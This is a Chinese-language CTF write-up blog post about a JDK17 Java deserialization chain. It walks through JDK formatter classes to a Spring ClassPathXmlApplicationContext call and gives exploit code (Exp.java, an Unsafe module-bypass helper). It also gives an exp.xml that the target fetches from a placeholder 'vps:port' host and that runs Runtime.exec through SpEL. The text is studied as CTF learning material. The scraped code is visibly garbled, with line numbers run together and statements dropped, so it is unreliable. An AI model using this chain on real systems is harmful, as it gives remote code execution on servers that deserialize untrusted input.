前言 主要是从一些题目看到了这个的影子,所以想借此学习一下JDK17的原生和JDK21的JNDI等等,也算是做一个记录。而且好久都没更博客了,这学期实验太多导致的(
引入 首先是我遇到了某个CTF里出的这道题目:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import com.sun.net.httpserver.HttpServer;import javax.naming.InitialContext;import java.io.IOException;public class Main {public static void main (String[] args) throws IOException {var port = Integer.parseInt(System.getenv().getOrDefault("PORT" , "8000" ));var server = HttpServer.create(new java .net.InetSocketAddress(port), 0 );"/" , req -> {var code = 200 ;var response = switch (req.getRequestURI().getPath()) {case "/der" -> {try {var param = req.getRequestURI().getQuery();yield new java .io.ObjectInputStream(new java .io.ByteArrayInputStream(java.util.Base64.getDecoder().decode(param))).readObject().toString();catch (Throwable e) {yield ":(" ;default -> {404 ;yield "Not found" ;0 );var os = req.getResponseBody();"Server listening on :%s\n" , port);
很显然的反序列化入口,而且是JDK17环境。
给的依赖包如下:
n1ght.jar里面是出题人自己写的parseObject返回任意字符串作为链子的一部分,算是使得gadget更加稳定触发了:
这里用到的就是2024GeekCon_AVSS-oldlog的trick。
直接搬用一下出题人wp的分析:
1 2 3 4 5 6 @Serial private void readObject (ObjectInputStream s) throws IOException, ClassNotFoundException {
跟进updateMaskIfNecessary(): 1 2 3 4 5 6 7 8 9 10 11 12 13 14 void updateMaskIfNecessary () {if (!getAllowsInvalid() && (getFormat() != null )) {if (!isValidMask()) {else {String newString = getFormattedTextField().getText();if (!newString.equals(string)) {
跟进updateMask(): 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 void updateMask () {if (getFormat() != null ) {Document doc = getFormattedTextField().getDocument();false ;if (doc != null ) {try {0 , doc.getLength());catch (BadLocationException ble) {null ;if (string != null ) {try {Object value = stringToValue(string);AttributedCharacterIterator iterator = getFormat().catch (ParseException pe) {}catch (IllegalArgumentException iae) {}catch (NullPointerException npe) {}
跟进Object value = stringToValue(string): 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public Object stringToValue (String text) throws ParseException {Object value = stringToValue(text, getFormat());if (value != null && getValueClass() != null &&super .stringToValue(value.toString());try {if (!isValidValue(value, true )) {throw new ParseException ("Value not within min/max range" , 0 );catch (ClassCastException cce) {throw new ParseException ("Class cast exception comparing values: " 0 );return value;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public Object stringToValue (String string) throws ParseException {JFormattedTextField ftf = getFormattedTextField();if (vc == null && ftf != null ) {Object value = ftf.getValue();if (value != null ) {if (vc != null ) {try {new Class <?>[]{String.class});catch (NoSuchMethodException nsme) {null ;if (cons != null ) {try {return cons.newInstance(new Object [] { string });catch (Throwable ex) {throw new ParseException ("Error creating instance" , 0 );return string;
发现cons.newInstance(new Object[] { string })实现了任意类的实例化,这里就想到了ClassPathXmlApplicationContext的trick。
官方调用栈
Exp Exp.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 package com.eddiemurphy;import com.n1ght.StringFormat;import org.springframework.context.support.ClassPathXmlApplicationContext;import javax.swing.*;import javax.swing.text.DefaultFormatter;import javax.swing.text.InternationalFormatter;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.Base64;public class Exp {public static void main (String[] args) throws Exception{InternationalFormatter internationalFormatter = new InternationalFormatter ();DefaultFormatter defaultFormatter = new DefaultFormatter ();JFormattedTextField jFormattedTextField = new JFormattedTextField (defaultFormatter);"http://vps:port/exp.xml" );StringFormat aaa = new StringFormat ("{0}" );"ftf" ),"allowsInvalid" ),false );"validMask" ),true );"valueClass" ),false );ByteArrayOutputStream bao = new ByteArrayOutputStream ();new ObjectOutputStream (bao).writeObject(internationalFormatter);
UnSafeTools.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 package com.eddiemurphy;import java.lang.reflect.Field;import java.lang.reflect.Method;import sun.misc.Unsafe;public class UnSafeTools {static Unsafe unsafe;public UnSafeTools () {public static Unsafe getUnsafe () throws Exception {Field field = Unsafe.class.getDeclaredField("theUnsafe" );true );null );return unsafe;public static void setObject (Object o, Field field, Object value) {public static Object newClass (Class c) throws InstantiationException {Object o = unsafe.allocateInstance(c);return o;public static void bypassModule (Class src, Class dst) throws Exception {Unsafe unsafe = getUnsafe();Method getModule = dst.getDeclaredMethod("getModule" );true );Object module = getModule.invoke(dst);long addr = unsafe.objectFieldOffset(Class.class.getDeclaredField("module" ));module );static {try {Field field = Unsafe.class.getDeclaredField("theUnsafe" );true );null );catch (Exception var1) {"Error: " + var1);
exp.xml:
1 2 3 4 5 6 7 8 9 10 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" ><bean id ="data" class ="java.lang.String" > <constructor-arg > <value > PAYLOAD</value > </constructor-arg > </bean > <bean class ="#{T(java.lang.Runtime).getRuntime().exec('command')}" > </bean > </beans >
正文 那么回到2024GeekCon-AVSS-oldlog,可以说原题是相当精彩,衍生出今年很多Java题目的打法。你可以从今年许多JDK17反序列化题目中轻松地找到它的身影。



